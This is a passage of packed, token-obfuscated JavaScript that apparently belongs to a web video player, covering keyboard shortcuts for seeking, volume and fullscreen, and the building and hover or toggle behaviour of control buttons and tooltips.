b){if(b.2k(x)){if(b[x].g("1b")=="1c"){if(b[x].s("dS")==1){b[x].Ck()}}if(b[x].g("CH")=="1c#"+lb){b[x].1U("1U#43",2f);if(b[x].g("1D")=="1B"){if(7t){b[x].5M(vA(7t))}}F{if(v.1c[\'1c\'+lb+\'1b\']=="2V"){if(7t==2U("9d")){b[x].bb(0)}F{b[x].bb(1)}}2A()}b7(b[x])}}}};G.Ht=E(){if(1c){1c.6C();1c.hL("6R");1c.hL("6g")}};G.j7=E(){C x=6J("1b","2x");if(x){x.j7()}};G.4x=E(){2A();if(7i){o.vZ=H}};G.tx=E(x){if(!7i||x==1){2A();42()}F{v.1o.vY=H}};G.vM=E(){C b=6J("1D","L");if(b){b.Cj()}};G.4X=E(){42();2A();42();if(o.9X){3q(7q)}F{!7i?7n(7q):\'\'}};G.D0=E(1h){if(cm==v.id&&v.1P.on==1){C x=1h.H5;C y=K;if(x==1L){x=1h.HG}if(J(o.1Y)||J(o.7w)||o.sP==1){I K}if(o.1y&&v.1P.hI==1){y=H}if(((v.1P.8I==1&&x==32)||(v.1P.Q2==1&&x==13))&&(o.5F||o.4J||y)){if(v.1P.2D==1){7l(\'1y\',o.1y?0:1)}o.U.eu();1h.9v();I K}!v.1P.jJ?v.1P.jJ=0.2:\'\';!v.1P.1J?v.1P.1J=5:\'\';if(v.1P.Hj==1&&(o.5F||y)){if(o.P.1k()>0){V(C i=48;i<58;i++){if(x==i){o.U.3K((o.P.1k()*(x-48)*10)/1q,H)}}}}if(x==39&&(o.5F||y)){kc(v.1P.vB)}if(x==37&&(o.5F||y)){kJ(v.1P.vB)}if(x==38&&(o.5F||y)){kc(v.1P.vO)}if(x==40&&(o.5F||y)){kJ(v.1P.vO)}if(x==Q3&&(o.5F||y)){kc(v.1P.Hy)}if(x==RN&&(o.5F||y)){kJ(v.1P.Hy)}}};E 6J(y,z){V(C x in b){if(b.2k(x)){if(b[x].s(y)==z){I b[x]}}}}E kc(x){if(x=="5W"){if(o.W){o.R.9T()}F{x="3N"}}if(x=="3N"){if(o.P.1k()>0){C sk=o.P.17()+3J(v.1P.3N);if(sk<o.P.1k()){o.U.3K(sk,H);js("lh",sk)}}}if(x=="1E"){o.U.3D(3J(v.1E)+3J(v.1P.jJ));1h.9v()}if(x=="1J"){o.P.1J(v.1P.1J/1q);1h.9v()}if(v.1P.2D==1){7l(x,1)}}E kJ(x){if(x=="5W"){if(o.W){o.R.d7()}F{x="3N"}}if(x=="3N"){if(o.P.1k()>0&&o.1A){C sk=o.P.17()-v.1P.3N>=0?o.P.17()-v.1P.3N:0;o.U.3K(sk,H);js("lh",sk)}}if(x=="1E"){o.U.3D(3J(v.1E)-3J(v.1P.jJ));1h.9v()}if(x=="1J"){o.P.1J(-v.1P.1J/1q);1h.9v()}if(v.1P.2D==1){7l(x,0)}};G.D2=E(1h){if(cm==v.id){C x=1h.H5;if(x==1L){x=1h.HG}if(x==57){if(v.1r==1){}}if(o.22&&x==27){o.U.7W()}if(J(o.1Y)||J(o.7w)){I K}if(v.1P.f==1&&x==70&&v.f1!=1&&(o.5F||o.4J)){if(v.1P.2D==1){7l(\'22\',o.22?0:1)}o.22?o.U.7W():o.U.8q()}if(v.1P.m==1&&x==77&&(o.5F||o.4J)){if(v.1P.2D==1){7l(\'4W\',o.3l?1:0)}o.3l?o.U.6d():o.U.5q()}}};G.56=E(){3H(o.gP);V(C x in o){if(x.O("X")==0&&x.O("Dm")>-1){3H(o[x])}}V(C i=0;i<eB.S;i++){Z=eB[i];if(b[Z]){b[Z].56()}}if(1c){1c.56()}if(W){W.56()}bg.56();if(7q.4d==o.1R){o.1R.3x(7q)}F{o.1o?o.1o.3x(7q):\'\'}};G.gM=E(){gM()};G.eE=E(){eE();42()};G.f5=E(){f5()};G.rg=E(){I 7i}};C HF=E(Z){C i;C B=[];C w;C h;C ti=0;C bg;C ky;C 8m;C lT=0;C 43=H;C BJ=K;C 3a=1;C 3e=1;C 2l;C h3;C 2z;C 7N;C 1b;C 9J=\'\';C x0;C y0;C on;C 6m=K;C bK=K;C he=0;C Qs;C RO=0;C ee=0;C BI=0;C gV=0;C kp=K;C Cz=K;C h1=K;C 2Y=K;C gY;C dS;C kw;C ty=K;B=8W(B,dP.Q);B=8W(B,v[Z]);C U=[B.1b];1b=U[0];J(B.H7)?U[1]=B.H7:\'\';J(B.Hb)?U[1]=B.Hb:\'\';J(B.1N)?B.1B=B.1N:\'\';if(2v(B.Hc)){o.aJ?B.1J=B.Hc:\'\'}if(1b=="2J"){o.eQ=H}if(J(B.2R)){if(B.1D=="1B"&&B.2R!=\'\'){if(J(v[B.2R+\'1B\'])){B.1B=v[B.2R+\'1B\']}}if(B.2R.O("1c#")==0){9J=B.2R;if(B.2z==\'\'&&9J.O(",")==-1){B.2z=2U(v.1c[\'1c\'+9J.1t(9)+\'1b\'])}}if(B.2R.O("5C")>-1){v.Hi=H}if(B.2R.O("2J:")>-1){o.eQ=H}if(B.2R=="Tc"){B.Tz=1u TA(B)}}C 6Q=B.2z?B.2z.2u("///"):[];if(B.H6==1){B.1D="1B";B.1B=gH(0)+(U.S>1?\'///\'+gH(1):\'\');if(2v(B.av)){B.1v=B.av}}B.it=[];B.il=[];C sl=0;C 2D=1u gJ();C 1p=1u gJ();C cu=1u gJ();C TB=1u gJ();C gI=0;C aF;if(B.1D=="1B"){if(B.4t){if(J(v[B.4t+\'1B\'])){B.1B=v[B.4t+\'1B\']}}if(J(B.1B)){2D[0]=53(B.1B);B.jW=B.1B.S;C sK=[\'/\',\'|\',\'-\'];sK.O(B.1B.1t(-1))>-1?B.tL=B.1B.1t(-1):\'\';sK.O(B.1B.1t(0,1))>-1?B.vX=B.1B.1t(0,1):\'\';if(1b=="17"||1b=="1k"){if(B.1B.O(\'0:\')==0){B.jZ=H}if(B.1B.2u(":").S==3){B.Cx=H}F{if(B.1B.O(\'hb:hb\')>-1){B.Cv=H}}if(B.jI==1){v.jI=1}}if(B.H9==1&&B.1B.O("-")==0){B.Cf=H}if(B.1B.O("///")>0&&(1b=="4u"||B.H6==1)){B.fs=B.1B.2u("///");B.1B=2D[0]=B.fs[0]}}if(v.sM==1){1C(8o,1q);1C(8o,4h);1C(8o,2c)}}F{if(J(B.1p)){2D[0]=B.1p;if(2D[0].O("///")>0&&2D[0].O("iL")==-1){2D=B.1p.2u("///")}if(J(B.lA)){2D[1]=B.lA}if(B.nH==1){if(2v(B.Hg)){2D.3b(B.Hg);gI=2D.S-1}}}}if(1b=="4u"){if(B.TC==1&&J(B.lH)){B.uj=B.2R}}C X=1V("28");if(B.1n==\'9F\'){o.9F?o.9F.1S(X):1C(E(){o.9F.1S(X)},1q)}F{if(6L([B.1n],"X")&&v.1o.1i==1&&v.1o.d0==1){o.1o.1S(X)}F{o.1R.1S(X)}if(1b=="cg"&&B.TD==1){X.B.59=rS}}if(B.EZ==1){B.gC=1u TE(B,X)}C ky=1V("28");X.1S(ky);C dh=1V("28");L(dh,{"1n":"2t","1a":0,"1d":0});X.1S(dh);L(X,{"1n":"2t","1a":0,"1d":0,"1z":1,"du":"kg","nE":"jf"});if(2v(B.4t)){3W(X,{"id":(v.id+"4j"+"9o"+B.4t)})}if(B.CN==1||B.Cc==1){L(dh,{"5o":"2L 0.2s 2S"})}if(2D.S>0){V(i=0;i<2D.S;i++){1p[i]=1V("28");L(1p[i],{"1n":"2t","1d":0,"1a":0,"8X":"1X","1z":B.a,"5o":"1z 0.1s 2S"});if(B.fm>B.1J){L(1p[i],{"5o":"1z 0.1s 2S,2L 0.1s 2S"})}if(B.1D=="fh"&&B.2G!=\'\'){if(2v(B.4t)){3W(1p[i],{"id":(v.id+"4j"+"X"+"4j"+B.4t+"4j"+"1p")});if(v[B.4t+\'2G\']){B.2G=v[B.4t+\'2G\']}}if(B.2G.O(".u1")>-1||B.2G.O(".gE")>-1||B.2G.O(".8h")>-1||B.2G.O("iL")>-1){B.2G.O("//")==-1&&B.2G.O("iL")==-1?B.2G=\'//\'+B.2G:\'\';C z=1V("3L");B.kn=1;z.1w("fH",uo);z.2G=B.2G;1p[i].1S(z);B.w=1p[i].23;B.h=1p[i].2I;if(B.EX>0){L(z,{1e:B.EX})}}}if(B.1D=="1B"){L(1p[i],{"1v":(B.1v),"du":B.fJ*2C(v.7E,1),"sG":eH(B.4G),"jg-eq":B.gD+\'px\',"2Q":"0 cE 0 cE","a8-8I":"cO"});if(o.aJ){if(2v(B.Cb)){L(1p[i],{"du":B.Cb*2C(v.7E,1),})}}if(B.2o==1){if(B.1B.O("<a ")>-1||Z=="bI"){L(1p[i],{"8X":"2F"})}}if(B.Ca==1){L(1p[i],{"4G-kI":"Ca"})}if(B.C9){L(1p[i],{"nE":B.C9+"em"})}2D[i]==\'4Y\'?2D[i]=2U("4Y"):\'\';1p[i].1T=t9(2D[i]);1C(tu,1q);B.w=1p[i].23;B.h=1p[i].2I;if(2v(B.4t)){3W(1p[i],{"id":(v.id+"o4"+B.4t+"TF")})}}if(B.1D=="L"){o.1A?1C(ta,4q):\'\'}C 8g=2D[i].5K();if(8g.O(\'C:\')==0){8g=2C(1O[8g.1t(4)],\'\')}C jm=8g.O(\'<2m\')>-1||8g.O(\'<Ty\')>-1;if(B.1D=="2m"&&(8g.O(\'<g>\')>-1||jm)){if(1b=="4W"||1b=="4u"){8g=8g.1W(/ns/g,\'ns\'+v.id+Z)}if(8g.O(\'4e\')>-1){b6(1p[i])}1p[i].1T=(!jm?"<2m Y=\'20\' 1e=\'20\' 3P:3T=\'3z://3V.w3.3M/7r/3T\' 3P=\'3z://3V.w3.3M/4b/2m\'>":\'\')+8g+(!jm?"</2m>":\'\');1p[i].23>20?B.w=1p[i].23:\'\';1p[i].2I>20?B.h=1p[i].2I:\'\';L(1p[i],{"Y":B.w,"1e":B.h});if(B.av!=-1){nh(1p,B.av)}if(2v(B.4t)){3W(1p[i],{"id":(v.id+"o4"+B.4t+"TG"+i)})}}dh.1S(1p[i]);i>0?1i(1p[i]):\'\'}ay();kw?uo():\'\';if(B.2R=="3X"){B.3X=1;B.1i=1;o.3X?1p[0].1T=o.3X.mw(B.av!=-1?B.av:\'#3w\'):\'\';if(o.1l.2i){1p[0].C5=sc;1p[0].TI=5w;1p[0].sZ=s7}F{1p[0].iS=6a;1p[0].iR=5w;1p[0].ip=de}}F{if((bg.23*B.1J<35||bg.2I*B.1J<35)&&B.1D!=\'1B\'){ur();b6(8m)}F{b6(bg)}}if(1b=="4u"){C lu=\'\';if(B.f4==1&&J(B.2R)){lu=B.2R;if(lu.O("3u:")==0){C 1K=lu.1t(4).2u(",");if(1K.S==2){C t6=1K[1].2u("/");if(t6.S==2){1K[0]==\'hd\'?1K[0]="5G":\'\';if(v[1K[0]]==t6[1]){B.a=1;L(1p[0],{"1z":B.a})}}}}if(lu=="C4"||lu=="4n"){o.U.fb();X.B.59=rS;o.sP=1}}if((B.1i==1&&(B.C3==1||B.C2==1||B.C1==1))||lu.O("6t")==0||lu=="C0"||lu=="8U"){B.BZ=1;if(6L([B.1n],"X")){B.BY=1}}if(lu.O("6t")==0){X.B.59=rS}}V(C sf in B){if(2v(B[sf+\'4j\'+\'C\'])){if(2v(2H[B[sf+\'4j\'+\'C\']])){B[sf]=2H[B[sf+\'4j\'+\'C\']]}}}if(1b=="1c"&&B.dS==1){dS=1u TJ(X,bg,B)}if(B.2o==0){h9(X)}if(B.kn==1){1i(bg)}if(B.2l==1){m8()}if(B.1n.O("2h")>-1){ee=1}if(B.1n.O("1d")>-1){BI=1}if(B.1n.O("2O")>-1||B.1n.O("X")>-1){gV=1}2A();C t=\'\';if(B.aa!=0){t+="lN("+B.aa+"vC)"}if(B.TK==1){t+=" 3a(-1)"}if(B.TL==1){t+=" 3e(-1)"}if(t!=\'\'){L(dh,{"2L":t})}if(1b=="cg"){gB()}C 1K=[];C i;if(1b=="W"){1K=[\'cC\',\'BV\',\'kW\',\'BU\',\'rY\',\'kf\'];V(i=0;i<1K.S;i++){if(J(B[1K[i]])&&!J(v.W[1K[i]])){v.W[1K[i]]=B[1K[i]]}}}if(1b=="1N"){1K=[\'kR\',\'rZ\',\'s0\'];V(i=0;i<1K.S;i++){if(J(B[1K[i]])&&!J(2H[1K[i]])){v[1K[i]]=B[1K[i]]}}}B.jN==1?8p():\'\';if(1b=="4u"&&B.on==0){3q(X)}if(B.1i==1&&B.kM>0){1C(BT,B.kM*2c)}}E BT(){B.kM=-1;o.R.4X()}E ur(){if(8m){8m.4d.3x(8m)}8m=1V("28");L(8m,{"1n":"2t","1d":0,"1a":0,"Y":B.1D=="fh"?bg.23:(bg.23>35?bg.23:35)*B.BS,"1e":B.1D=="fh"?bg.2I:(bg.2I>35?bg.2I:35)*B.uQ});B=3U(B,\'gw\',\'gw\');X.1S(8m)}E b6(x){if(1b.O("17")==0&&U.S==1){B.2o=0}if(1b=="4u"&&B.f4==0){B.2o=0}if(B.2o==1){if(B.gr==1){L(x,{"6r":"4e"})}L(x,{"8X":"2F"});if(o.1l.2i){x.1w("bK",E(e){s7(e)});x.1w("iC",E(e){sc(e)});x.1w("j2",E(e){BQ(e)})}if(v.c5==1||!o.1l.2i){x.dL=ai}if(v.1o.gu==1||B.gu==1){L(x,{"2p-1v":"#uR","1z":0.5})}}F{L(x,{"6r":"6M"})}if(!o.1l.2i){x.iS=6a;x.iR=5w}if(B.2Y==1||B.2l==1){x.ip=de}}E s7(e){js("TM"+Z);e.ar();bK=H}E sc(e){B.BP==1?6a():\'\';e.ar()}E BQ(e){e.ar();e.9v();B.BP==1?5w():\'\';if(!bK){ai(e)}bK=K}E ay(){if(bg){bg.4d.3x(bg)}bg=1V("28");L(bg,{"1n":"2t","1d":0,"1a":0});if(2v(B.4t)){3W(bg,{"id":(v.id+"o4"+B.4t+"TN")})}w=B.w;h=B.h;B.fg=-1;B.ao=-1;B=3U(B,\'2B\',\'2B\');B=3U(B,\'9z\',\'9z\');if(B.aI&&o.aJ){if(B.aI!=\'0 0 0 0\'){B=3U(B,\'9z\',\'aI\')}}if(B.1D=="1B"){w=1p[sl].23;h=1p[sl].2I;if(B.sm>0){w<B.sm?w=B.sm:\'\'}}B=3U(B,\'e7\',\'e7\');B=3U(B,\'BO\',\'BO\');if(2v(B.4t)&&J(v.4u)&&B.1b=="4u"){if(1I(v.4u)==\'3y\'){V(C i=0;i<8A.5E(v.4u).S;i++){if(v.4u[i][B.4t]){if(v.4u[i][B.4t]=="9d"){B.on=0}F{C 1K=v.4u[i][B.4t].2u(":");if(1K[0]=="2B-1a"){if(1K[1].O("%")>0){B.h5=2W(1K[1])}F{B.4c=2W(1K[1])}}}}}}}B.h=h;B.w=w;if(B.bg==1){h=h+B.8T+B.9m;w=w+B.6X+B.6V;B.h=h;B.w=w;if(B.1D=="1B"){B.gs=1p[0].2I}}F{B.4U=0}L(bg,{"Y":(B.BN==1?BM:w),"1e":h,"uN":(B.mS*h)/2,"2p":(B.BL==1?"2S-4m("+(B.TO==1?"to 2h,":\'\')+5U(B.4y,B.4U)+","+5U(B.TP,B.4U)+")":5U(B.4y,B.4U)),"5o":"2p .1s 2S, 2L .1s 2S"+(2v(B.cr)?\', 6O .1s 2S\':\'\')});if(B.1D=="fh"){L(bg,{"Y":w,"1e":h,"uN":(B.mS*h/B.1J)/2,})}if(B.AH==1){uD(bg,B.4y,B.EY,B.AF)}if(B.mU==1){L(bg,{"2T":"5L 6b "+B.mV})}if(B.9y==1){L(bg,{\'iE-6O\':\'9y(ae)\'})}ky.1S(bg)}E 2A(){C fg=(-bg.2I/2);C ao=(-bg.23/2);if(fg!=B.fg||ao!=B.ao){L(bg,{"1d":(-bg.2I/2),"1a":(-bg.23/2)});B.fg=fg;B.ao=ao}if(8m){C x=B.1D=="fh"?bg.23:(bg.23>35?bg.23:35);C y=B.1D=="fh"?bg.2I:(bg.2I>35?bg.2I:35);L(8m,{"1d":(-y/2)+B.AJ-B.AI,"1a":(-x/2)+B.TH-B.Tw})}V(C i=0;i<2D.S;i++){C it=B.1D=="2m"?2r.3Z(2W(1p[i].B.1e))/2:2r.3Z(1p[i].2I)/2;C il=B.1D=="2m"?2W(1p[i].B.Y)/2:1p[i].23/2;if(it!=B.it[i]||il!=B.il[i]){L(1p[i],{"1d":-it,"1a":-il});if(bg){L(1p[i],{"1d":(4N(1p[i].B.1d)+B.8T/2-B.9m/2+B.Tm/2+B.Tv/2),"1a":(4N(1p[i].B.1a)+B.6X/2-B.6V/2+B.Te/2+B.Tf/2)})}B.it[i]=it;B.il[i]=il}}}E 6a(){C i;6m=H;if(B.cu==1){if(on&&J(B.lA)){i=1}F{i=0}if(aF&&cu.S>2){i=2}if(cu[i]){nG();1m(1p[cu[i]])}}if(B.bg==1){L(bg,{"2p":5U(tX(B.bJ,B.4y),tX(B.9s,B.4U))});if(2v(B.cr)){L(bg,{"6O":"fi("+B.cr+")"})}}if(B.6U>-1&&!BJ){V(i=0;i<2D.S;i++){if(1p[i].B.5j!="2Y"){L(1p[i],{"1z":B.6U})}}}if(B.lF!=-1){nh(1p,B.lF)}if(B.Cc==1){he+=45;h4(1p[0],he)}if(B.fm>B.1J&&B.fm>-1){1J(B.fm)}if(1b=="1c"&&o.R.bR()){}F{if(B.2l==1&&B.jN!=1){C x=6Q.S>1&&!on?6Q[1]:6Q[0];if(x){if(x.O(\'C:\')==0){2z.1T=1O[x.1t(4)];8p()}}1m(2l);L(2l,{"1z":1})}}if(1b=="4W"){o.U.4V(H);o.4V=H}o.cL=H;o.R.fU(Z,"6m")}E 5w(){6m=K;C i;if(B.cu==1){if(on&&J(B.lA)){i=1}F{i=0}if(aF&&cu.S>2){i=2}nG();1m(1p[i])}if(B.bg==1){L(bg,{"2p":5U(B.4y,B.4U)});if(2v(B.cr)){L(bg,{"6O":"fi(1)"})}}if(B.6U>-1){V(i=0;i<2D.S;i++){if(1p[i].B.5j!="2Y"){L(1p[i],{"1z":B.a})}}}if(B.fm>-1){1J(B.1J)}if(B.lF!=-1){nh(1p,(B.av==-1?\'#3w\':B.av))}if(1b=="4W"&&!o.22){o.U.4V(K);o.4V=K}uc();o.cL=K;o.R?o.R.fU(Z,"7y"):\'\'}E uc(){if(B.2l==1&&B.jN!=1){1i(2l);L(2l,{"1z":0})}}E ai(e){e?e.7C=H:\'\';if(!kp){o.R.ea(Z);if(1b=="4u"){k5()}uc();if(B.Tg==1){he+=45;h4(1p[0],he)}h1=H;if(B.BX==1||(Z=="tP"&&B.1i==1&&B.ue==1)){o.R.4X()}}};G.Cd=E(){ai()};E k5(){if(2D){if(2D.S>1){if(on==H){1m(1p[0]);1i(1p[1])}F{1m(1p[1]);1i(1p[0])}}if(B.2l==1&&6Q.S>1){2z.1T=o.ni+(on==H?6Q[0]:6Q[1])+o.gS;8p()}}if(J(B.uj)){if(on==H){B.2R=B.uj}F{B.2R=B.lH}}ne();on=on!=H;if(B.2R){if(B.2R.O(",0/1")>-1){js(B.2R,on?1:0)}}if(B.bg==1&&J(B.uk)){if(B.uk!=-1){if(on){B.Cw=B.4y;B.4y=B.uk}F{B.4y=B.Cw}ay();b6(bg);2A();if(B.1D=="1B"){8o()}F{1J(B.1J)}}}}E ne(){if(J(B.fs)){if(B.fs.S>1){if(on==H){5M(B.fs[0])}F{5M(B.fs[1])}}}}E tY(1h){1h.7C=H;o.R.ea(Z)}E nG(){V(C i=0;i<2D.S;i++){if(1p[i].B.5j!="2Y"){L(1p[i],{"1z":B.a});1i(1p[i])}}}E tu(1B){if(1p[0]){if(1p[0].23>o.2M-B.4c-B.4k-B.6X-B.6V){if(B.un==1){if(!1B){1B=1p[0].1T}1p[0].1T=\'<un>\'+1B+\'</un>\'}F{L(1p[0],{"a8-8I":"cK"})}L(1p[0],{"Y":o.2M-B.4c-B.4k-B.6X-B.6V})}}}E uo(){if(bg){kw=K;B.kn=0;1i(bg);if(1p[0]){B.w=1p[0].23*B.1J;B.h=1p[0].2I*B.1J;1J(B.1J)}B.ac=0;ay();ur();b6(8m);1m(bg);2A();o.R.4x();if(!5z(X)){3q(X)}}F{kw=H}}E AS(1h){1h.7C=H}E de(){if(!o.1l.2i&&!o.cL){6a()}8p()}E 1J(x){if(x>0){L(bg,{"2L":"1J("+x+")"});V(i=0;i<2D.S;i++){L(1p[i],{"2L":"1J("+x+")"})}if(B.gC){B.gC.1J(x)}3a=x;3e=x}}E m8(){2l=1V("28");L(2l,{\'1n\':\'2t\',\'1a\':0,\'1d\':0,\'1e\':\'2F\',"1z":0,"5o":"1z 0.1s 2S"});h3=1V("28");B=3U(B,\'i4\',\'i4\');B=3U(B,\'CK\',\'CK\');L(h3,{\'1n\':\'2t\',\'1a\':0,\'1d\':0,\'Y\':\'1q%\',\'1e\':30,\'2p-1v\':B.iY,\'1z\':B.iW,\'2T-6w\':B.sb});2z=1V("28");L(2z,{\'1n\':\'2t\',\'1a\':B.rR,\'1d\':B.o5,\'1v\':B.rX,\'4G-o1\':eH(B.s5),\'4G-3R\':B.s6*2C(v.7E,1),"jg-eq":B.rP+\'px\',"2x-1e":"1"});if(B.2z){if(B.2z.O("C:")==0){B.CJ=H}}if(!B.CJ){L(2z,{\'a8-8I\':\'cO\'})}if(B.dG==1){7N=1V("28");7N.1T=\'<2m Y="ae" 1e="sd" se="0 0 8 6" 7K="1.1" 3P="3z://3V.w3.3M/4b/2m" 3P:3T="3z://3V.w3.3M/7r/3T"><dH id="Bk" 46="1X" 5H="#\'+B.iY.1W("#","")+\'" 5H-Bj="Bi" 7O="0 0 8 0 4 6"></dH></2m>\'}if(B.jN==1){L(2l,{"1z":1});b6(2l)}F{h9(2l)}X.1S(2l);2z.1T=o.ni+(B.2z==\'\'?2U(1b):6Q[0])+o.gS;2l.1S(h3);2l.1S(2z);if(B.dG==1){2l.1S(7N);C te=o.ug?\'-ae\':\'-sd\';C ps=B.Th;if(!J(ps)){ps=\'\'}C tp=ps.O("1d")>-1;if(tp){h4(7N,\'-Ti\')}L(7N,{\'1n\':\'2t\',\'2h\':(ps.O("2h")>-1?10*B.1J:\'2F\'),\'1a\':(ps.O("1a")>-1?10*B.1J:(ps==\'\'||ps==\'1d\'?\'50%\':\'2F\')),\'2B-1a\':(ps==\'\'||ps==\'1d\'?\'-EC\':0),\'2O\':(tp?\'2F\':te),\'1d\':(tp?te:\'2F\'),\'1z\':B.iW})}8p()}E 8p(){if(B.2l==1){L(2l,{"1d":(gV==1?-h-2l.2I+3:-2l.2I/2)+B.Tj-B.Tk,"1a":(ee==1?-2z.23:(gV==1?-w/2:+2z.23))-(gV==1?0:2z.23/2+5)+B.Td-B.Tl,"1e":B.o5+2z.2I+B.rW,"Y":B.rR+2z.23+B.Bm});L(h3,{\'1e\':2l.2I});2l.B.59="2c"}}G.c=E(){I X};G.s=E(x){I B[x]};G.ss=E(x,x2){I J(B[x])?B[x][x2]:K};G.g=E(x){9S(x){1j"Y":I w;1g;1j"1e":I h;1g;1j"h":I 2C(B.gs,h);1g;1j"x":I 4N(X.B.1a);1g;1j"y":I 4N(X.B.1d);1g;1j"1z":I X.B.1z?X.B.1z:1;1g;1j"1m":I 43;1g;1j"3a":I 3a;1g;1j"3e":I 3e;1g;1j"1b":I 1b;1g;1j"CH":I 9J;1g;1j"h1":I h1;1g;1j"1D":I B.1D;1g;1j"S":I B.jW?B.jW:0;1g;1j"Z":I Z;1g;1j"x0":I x0;1g;1j"y0":I y0;1g;1j"6m":I 6m;1g;1j"1c#":I 9J.O("1c#")==0;1g;1j"1c:":I 9J.O("1c:")==0;1g;1j"tq":I 1b=="4u"&&B.1D=="1B";1g;1j"1U#43":I ty;1g;6M:I K}};G.1U=E(k,x){9S(k){1j"1m":6m?5w():\'\';43=x;1g;1j"2f":CD(x);1g;1j"7n":7n(X);1g;1j"3q":3q(X);1g;1j"CG":B.2Y=0;1g;1j"tr":if(B.CF>0&&B.2Y!=1&&!gY){2E(gY);gY=1C(E(){3q(X);B.2Y=1;gY=1L},B.CF*2c)}1g;1j"1J":1J(x);1g;1j"Tn":L(X,{"2L":"1J(0)"});1g;1j"3a":L(X,{"2L":"3a("+x+")"});3a=x;1g;1j"3e":L(X,{"2L":"3e("+x+")"});3e=x;1g;1j"1z":L(X,{"1z":x});1g;1j"td":L(1p[0],{"1z":x});1g;1j"eW":L(1p[0],{"6O":"eW("+x+")"});1g;1j"1a":L(X,{"1a":x});1g;1j"1d":L(X,{"1d":x});1g;1j"Y":L(X,{"Y":x});1g;1j"1e":L(X,{"1e":x});1g;1j"uS":B.uS=x;1g;1j"ee":ee=x;1g;1j"1U#43":ty=x;1g;1j"x":L(X,{"1a":x});1g;1j"y":L(X,{"1d":x});1g;1j"5A":B.5A=x;1g;1j"6t":B.6t=x;1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g;1j"eb":B.eb=x;1g;6M:I K}};E CD(x){if(x&&o.1l.2i){kp=H;1C(CA,dA)}if(!x){if(B.nH==1&&aF){1i(1p[gI]);1m(1p[0]);aF=K}}if(B.kn==1){x?1m(X):1i(X)}F{if(Z=="To"||Z=="CB"){x?1m(X):1i(X)}F{L(X,{"2f":(x?"4n":"1X")})}43=x;x?1m(X):\'\'}if(x&&B.km){B.km=K;1C(8o,1q)}}E CA(){kp=K}G.5M=E(x,y){if(9J!=\'\'&&(B.1B==\'x\'||B.1B==\'1x\')){x=x+\'x\'}if(y){x=B.1B+x}5M(x);!5z(X)?B.km=H:\'\'};C tH;G.h0=E(x){if(tH!=x){B.8M=x;5M(x);!5z(X)?B.km=H:\'\';o.R?o.R.4x():\'\'}tH=x};G.tI=E(){h4(dh,lT);lT+=20};E h4(x,y){L(x,{"2L":"lN("+y+"vC)"+(x==1p[0]&&!Cz&&3a!=1?\' 1J(\'+3a+\')\':\'\')})};G.Cy=E(x){if(B.1B.O("{1N")>-1){5M(B.1B)}};G.k5=E(){k5()};E 5M(1B){if(B.1D=="1B"){if(J(1B)){if(B.Cx){if(1B.S==4){1B=(B.jZ?\'0:0\':\'hb:0\')+1B}if(1B.S==5){1B=(B.jZ?\'0:\':\'hb:\')+1B}if(1B.S==7){1B=(B.jZ?\'\':\'0\')+1B}}if(B.Cv){if(1B.S==4){1B=\'0\'+1B}}B.jW=1B.S}1B=(B.vX?B.vX+(B.Cf?\'\':\' \'):\'\')+1B+(B.tL?\' \'+B.tL:\'\');C Cu=1p[0].23+(B.bg==1?B.8T+B.9m:0);C Ct=1p[0].2I+(B.bg==1?B.8T+B.9m:0);1p[0].1T=o.ni+(1b=="4u"?t9(1B):1B)+o.gS;if(B.Tp==1){1p[0].1T+=\'<b5 B="2f:aY-4n;Y:cp"></b5><b5 B="2T-1d: cE 6b \'+3v(B.1v)+\';2T-1a: cE 6b cZ;2T-2h: cE 6b cZ;1n: 2t;2h:cE;1d: 50%;2B-1d: -5L;"></b5>\'}if(1b=="1N"){L(1p[0],{"Y":"2F","a8-8I":"cO"});tu(1B)}B.w=1p[0].23+(B.bg==1?B.8T+B.9m:0);B.h=1p[0].2I+(B.bg==1?B.8T+B.9m:0);if(Cu!=B.w||Ct!=B.h||(B.w>0&&ti==0)){8o()}if(1p[0].23>0){ti=B.w}F{9J!=\'\'?1i(1p[0]):\'\';if(1B!=\'\'){1C(8o,10)}}}}G.8o=E(){8o()};E 8o(){if(B.1D=="1B"){if(1p[0]){if(1p[0].23>0){9J!=\'\'?1m(1p[0]):\'\';w=B.w=1p[0].23;h=B.h=1p[0].2I;ay();b6(bg);2A();if(o.R){if(6L([B.1n],"X")){o.R.tx()}F{o.R.4x()}}}}}}G.uw=E(x){if(B.Cs==1){C n=4;if(Z=="Tq"){if(o.1l.2i){I}}F{n=8}C y=\'ns\';C z=[];V(C i=1;i<n;i++){z[i]=1Q.8c(y.9p(v.id,Z,\'Tr\',i))}if(z[1]){V(C i=1;i<n;i++){z[i]?1i(z[i]):\'\'}if(n==4){V(C i=1;i<n;i++){x>(i/n)&&z[i]?1m(z[i]):\'\'}}F{V(C i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1m(z[i]);1g}}}}}};G.On=E(){if(!on){if(2D){if(2D.S>1&&U.S>1){1i(1p[0]);1m(1p[1])}}if(U.S>1){1b=U[1];if(B.2l==1){2z.1T=gH(1);8p()}}if(B.nH==1&&aF){1i(1p[gI]);aF=K}ne();on=H}};E gH(x){I o.ni+(B.2z==\'\'?2U(U[x]):(6Q.S>1?6Q[x]:6Q[0]))+o.gS}G.bb=E(x){bb(x)};G.Cq=E(x,y){if(B.gC){B.gC.dv(x,y)}};E bb(x){C y=\'ns\';C z=1Q.8c(y.9p(v.id,Z,\'Ts\'));if(z){L(z,{"5o":"2L 0.1s 6n-7y"});if(x==1){z.B.2L=\'Cp(0, 0)\'}F{z.B.2L=\'Cp(-Co, 0)\'}}F{if(x==1){B.a=1}F{B.a=0.5}}on=x==1;if(B.2l==1&&6Q.S>1){2z.1T=(on?6Q[0]:6Q[1])}L(1p[0],{"1z":B.a})};G.gG=E(){if(on){if(2D){if(2D.S>1&&U.S>1){1m(1p[0]);1i(1p[1]);L(1p[0],{"1z":B.a})}}1b=U[0];if(U.S>1){if(B.2l==1){2z.1T=gH(0);8p()}}ne();on=K;aF=K}};G.tY=E(){if(B.nH==1){nG();1m(1p[gI]);aF=H}};G.Cn=E(){C 2y=K;if(B.1i==1&&B.Cm==1){if(5z(o.26)){2y=H}}if(!2y){7n(X);C e8=X.cs("*");V(C i=e8.S;i--;){L(e8[i],{"5A-1y-e9":"Tt"})}43=H}};G.gB=E(){gB()};E gB(){3q(X);C e8=X.cs("*");V(C 